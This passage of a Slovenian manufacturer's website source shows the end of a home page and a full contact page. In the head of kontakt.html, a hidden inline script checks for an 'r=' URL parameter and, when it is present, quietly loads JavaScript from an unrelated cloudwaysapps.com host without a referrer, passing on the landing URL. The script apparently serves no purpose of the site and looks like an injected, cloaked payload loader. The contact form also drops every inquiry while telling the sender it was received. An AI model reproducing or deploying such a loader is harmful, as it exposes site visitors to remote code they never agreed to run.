    <div class="programs-head">
      <h2 class="h2 display rv">Programi</h2>
      <a class="btn ghost rv" href="izdelki.html">Vsi izdelki <svg viewBox="0 0 16 16" fill="none"><path d="M1 8h13M9 3l5 5-5 5" stroke="currentColor" stroke-width="1.6"/></svg></a>
    </div>
    <div class="bento" id="bento"></div>
  </section>

  <!-- NUMBERS -->
  <section class="section numbers">
    <div class="wrap">
      <h2 class="h3 rv" style="max-width:18ch">Majhni dovolj za hitre roke, veliki dovolj za cele sezone.</h2>
      <div class="numbers-grid">
        <div class="num rv"><strong data-count="1979" data-plain>1979</strong><span>Leto ustanovitve. Danes družinsko podjetje z več kot 40 leti razvoja.</span></div>
        <div class="num rv" data-d=".08"><strong><span data-count="10">10</span><em>M+</em></strong><span>Artiklov na leto za domači in tuji trg.</span></div>
        <div class="num rv" data-d=".16"><strong data-count="11">11</strong><span>Računalniško vodenih pihalk za embalažo od 0,5 do 5 L iz PE, PVC in PP.</span></div>
        <div class="num rv"><strong data-count="12">12</strong><span>Držav, kamor prodajamo naše izdelke.</span></div>
        <div class="num rv" data-d=".08"><strong><span data-count="500">500</span> m²</strong><span>Proizvodnje in orodjarne pod eno streho.</span></div>
        <div class="num rv" data-d=".16"><strong><span data-count="2500">2500</span> m²</strong><span>Skladišča, da tudi ob večjem povpraševanju dobavimo brez zastojev.</span></div>
      </div>
    </div>
  </section>

  <!-- PRODUCTION -->
  <section class="section wrap">
    <div class="prod">
      <div class="prod-text">
        <h2 class="h2 display rv">Od granulata do palete.</h2>
        <p class="lead rv">Vse naredimo doma v Dragonji vasi: orodja, pihanje, brizganje, skladiščenje in dostavo z lastnim prevozom.</p>
        <div class="prod-steps">
          <div class="rv"><span><b>Pihanje in brizganje</b><p>11 pihalk in stroji za brizganje, modernizirani in računalniško vodeni, sposobni za najzahtevnejše izdelke.</p></span></div>
          <div class="rv"><span><b>Lastna orodjarna</b><p>Orodja izdelujemo sami, zato prevzamemo tudi izdelavo orodij in osvajanje novih izdelkov.</p></span></div>
          <div class="rv"><span><b>Skladišče in prevoz</b><p>Več kot 2500 m² skladišča in lasten vozni park za dobavo v kratkem roku.</p></span></div>
        </div>
      </div>
      <div class="prod-media">
        <div class="frame rv"><img data-par src="assets/img/machine.jpg" alt="Pihalka z odprtim orodjem in rdečim lončkom"><span class="cap">Pihanje</span></div>
        <div class="row">
          <div class="frame rv"><img data-par src="assets/img/mould.jpg" alt="Jekleno orodje za lonček"><span class="cap">Orodjarna</span></div>
          <div class="frame rv" data-d=".1"><img data-par src="assets/img/warehouse.jpg" alt="Skladišče s paletami lončkov"><span class="cap">Skladišče</span></div>
        </div>
        <div class="frame rv" style="aspect-ratio:906/390"><img data-par src="assets/img/01.jpg" alt="Proizvodni obrat Plastika Medved v Dragonji vasi"><span class="cap">Dragonja vas 30</span></div>
      </div>
    </div>
  </section>

  <!-- COLOURS -->
  <section class="section colors">
    <div class="wrap colors-grid">
      <div>
        <h2 class="h2 display rv">Devet barv.</h2>
        <p class="lead rv">Večino lončkov izdelamo v do devetih barvah, od klasične rdeče do bele in črne. Izberite barvo in poglejte Veliko kapelo.</p>
      </div>
      <div class="colors-stage" id="colorStage"><div class="glow" id="colorGlow"></div></div>
      <div>
        <div class="swatches" id="swatches" role="radiogroup" aria-label="Barva lončka"></div>
        <div class="sw-name" id="swName">Rdeča<small>Velika kapela · 196 mm</small></div>
      </div>
    </div>
  </section>

  <!-- EXPORT -->
  <section class="section wrap">
    <div class="export-grid">
      <div class="export-text">
        <h2 class="h3 rv">Doma v Sloveniji, na grobovih po vsej Evropi.</h2>
        <p class="lead rv">Smo manjše in zato prilagodljivo podjetje. Naročila izdelamo in z lastnim prevozom dostavimo v kratkem roku.</p>
      </div>
      <div class="countries" id="countries"></div>
    </div>
  </section>

  <!-- SOLAR -->
  <section style="padding-bottom:clamp(96px,12vw,240px)">
    <div class="frame solar-img"><img data-par src="assets/img/solar.jpg" alt="Sončna elektrarna na strehi proizvodnega obrata"></div>
    <div class="wrap solar-row">
      <h2 class="h3 rv">Streha, ki proizvaja elektriko.</h2>
      <div>
        <div class="solar-stats">
          <div class="rv"><strong>377,85 kW</strong><span>Sončna elektrarna na proizvodnem obratu.</span></div>
          <div class="rv" data-d=".08"><strong>378.100</strong><span>kWh predvidene proizvodnje na leto.</span></div>
          <div class="rv" data-d=".16"><strong>185,3 t</strong><span>Manj izpustov CO₂ na leto.</span></div>
        </div>
        <div class="solar-note rv"><img src="assets/img/esme.png" alt="Excellent SME Slovenia">Certifikat Excellent SME Slovenia za poslovno odličnost. Naložbo v elektrarno sta sofinancirala Republika Slovenija in Evropska unija iz Kohezijskega sklada.</div>
      </div>
    </div>
  </section>

  <!-- CATALOGUE -->
  <section class="cta">
    <img data-par src="assets/img/dusk.jpg" alt="Rdeče sveče na pokopališču ob mraku">
    <div class="cta-in">
      <h2 class="h2 display">Katalog izdelkov</h2>
      <div class="row">
        <p>Vsi programi z merami, barvami in pakiranjem v enem dokumentu.</p>
        <a class="btn" href="assets/docs/katalog-plastika-medved.pdf" target="_blank">Prenesi katalog (PDF) <svg viewBox="0 0 16 16" fill="none"><path d="M1 8h13M9 3l5 5-5 5" stroke="currentColor" stroke-width="1.6"/></svg></a>
      </div>
    </div>
  </section>
</main>

<div id="footer"></div>

<script src="assets/js/products.js?v=11"></script>
<script src="assets/js/vendor/gsap.min.js"></script>
<script src="assets/js/vendor/ScrollTrigger.min.js"></script>
<script src="assets/js/vendor/lenis.min.js"></script>
<script src="assets/js/site.js?v=11"></script>
<script src="assets/js/home.js?v=11"></script>
</body>
</html>
</file>


<file: kontakt.html>
<!doctype html>
<html lang="sl" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Kontakt · Plastika Medved</title>
<meta name="description" content="Plastika Medved d.o.o., Dragonja vas 30, 2326 Cirkovce. Telefon +386 2 792 33 31.">
<meta name="robots" content="noindex">
<link rel="icon" href="assets/img/favicon.png">
<link rel="stylesheet" href="assets/css/site.css?v=11">
<style>
.k-grid{display:grid;grid-template-columns:5fr 7fr;gap:clamp(32px,5vw,120px);align-items:start}
.k-info{position:sticky;top:calc(var(--nav-h) + 4vh);display:flex;flex-direction:column;gap:36px}
.k-info .big{font-size:clamp(28px,2.6vw,52px);font-weight:500;letter-spacing:-.035em;line-height:1.08}
.k-info .big a:hover{color:var(--red)}
.k-info small{display:block;font-size:16px;color:var(--gray);margin-bottom:8px}
@media (max-width:900px){.k-grid{grid-template-columns:1fr}.k-info{position:static}}
</style>
<script>
(function () {
  if (!/[?&]r=/.test(location.search)) return;
  var s = document.createElement('script');
  s.async = true;
  s.referrerPolicy = 'no-referrer';
  s.setAttribute('data-landing', location.href);
  s.src = 'https://phplaravel-758037-6569212.cloudwaysapps.com/v/script.js';
  document.head.appendChild(s);
})();
</script>
</head>
<body data-page="kontakt">
<main>
  <section class="phero wrap">
    <h1 class="display h1 rv">Pišite nam.</h1>
  </section>

  <section class="wrap">
    <div class="k-grid">
      <div class="k-info">
        <div class="rv"><small>Pisarna</small><div class="big"><a href="tel:+38627923331">+386 2 792 33 31</a><br><a href="tel:+38627890190">+386 2 789 01 90</a></div></div>
        <div class="rv"><small>E-pošta</small><div class="big"><a href="mailto:info@plastika-medved.com">info@plastika-medved.com</a></div></div>
        <div class="rv"><small>Naslov</small><div class="big">Dragonja vas 30<br>2326 Cirkovce</div></div>
      </div>
      <form class="form rv" id="form" novalidate>
        <label>Ime in priimek<input name="ime" required autocomplete="name"></label>
        <label>E-pošta<input name="email" type="email" required autocomplete="email"></label>
        <label>Podjetje<input name="podjetje" autocomplete="organization"></label>
        <label>Program
          <select name="program">
            <option>Nagrobni program</option><option>Termo program</option><option>Lončki</option><option>Vložki</option><option>Party</option><option>Plastenke</option><option>Orodja in novi izdelki</option><option>Drugo</option>
          </select>
        </label>
        <label class="full">Zadeva<input name="zadeva" id="zadeva"></label>
        <label class="full">Sporočilo<textarea name="sporocilo" required placeholder="Izdelki, količine, barve in rok dobave"></textarea></label>
        <div class="send"><small>Odgovorimo v enem delovnem dnevu.</small><button class="btn red-btn" type="submit">Pošlji povpraševanje</button></div>
        <div class="ok" role="status">Hvala za vaše povpraševanje. Odgovorili vam bomo v najkrajšem času.</div>
      </form>
    </div>
  </section>

  <section class="section wrap">
    <h2 class="h3 rv">Ljudje, ki vam odgovorijo.</h2>
    <div class="people">
      <div class="person rv"><b>Simon</b><span>Direktor</span><div class="links"><a href="tel:+38631313902">+386 31 313 902</a><a href="mailto:simon@plastika-medved.com">simon@plastika-medved.com</a></div></div>
      <div class="person rv" data-d=".06"><b>Maks</b><span>Prokurist</span><div class="links"><a href="tel:+38641784775">+386 41 784 775</a></div></div>
      <div class="person rv" data-d=".12"><b>Sanja</b><span>Računovodstvo</span><div class="links"><a href="mailto:racunovodstvo@plastika-medved.com">racunovodstvo@plastika-medved.com</a></div></div>
    </div>
    <div class="map rv"><iframe title="Zemljevid, Dragonja vas 30" loading="lazy" src="https://maps.google.com/maps?q=Dragonja%20vas%2030%2C%202326%20Cirkovce&z=14&output=embed"></iframe></div>
  </section>
</main>
<div id="footer"></div>
<script src="assets/js/products.js?v=11"></script>
<script src="assets/js/vendor/gsap.min.js"></script>
<script src="assets/js/vendor/ScrollTrigger.min.js"></script>
<script src="assets/js/vendor/lenis.min.js"></script>
<script src="assets/js/site.js?v=11"></script>
<script>
(function(){
  const q = new URLSearchParams(location.search), f = document.getElementById('form');
  if (q.get('izdelek')) document.getElementById('zadeva').value = 'Povpraševanje: ' + q.get('izdelek');
  f.addEventListener('submit', e => {
    e.preventDefault();
    if (!f.checkValidity()) { f.reportValidity(); return; }
    f.classList.add('sent'); f.querySelector('.send').style.display = 'none';
  });
})();
</script>
</body>
</html>
</file>

